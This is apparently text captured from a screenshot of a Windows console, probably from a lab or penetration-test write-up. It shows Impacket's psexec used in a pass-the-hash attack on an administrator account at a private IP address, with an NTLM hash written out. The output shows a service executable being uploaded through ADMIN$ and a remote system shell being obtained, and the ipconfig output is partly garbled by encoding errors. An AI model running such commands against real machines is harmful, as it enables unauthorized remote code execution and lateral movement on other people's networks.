 C:\Users\Administrator\Desktop\impacket-examples-windows>psexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrato
r@192.168.3.32
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.3.32.....
[*] Found writable share ADMIN$
[*] Uploading file vmChZwlP.exe
[*] Opening SVCManager on 192.168.3.32.....
[*] Creating service ZzaF on 192.168.3.32.....
[*] Starting service ZzaF.....
[!] Press help for extra shell commands
C:\Windows\system32>ipconfig
Windows IP ┼Σ ┌ ├
IPv4 ╡╪┌┐ . . . . . . . . . . . . : 192.168.3.32
. . . . . . . . . . . . : 255.255.255.0
isatap.{A11247B9-6BEE-4171-917A-AB69A8B66EF4}:
C:\Windows\system32>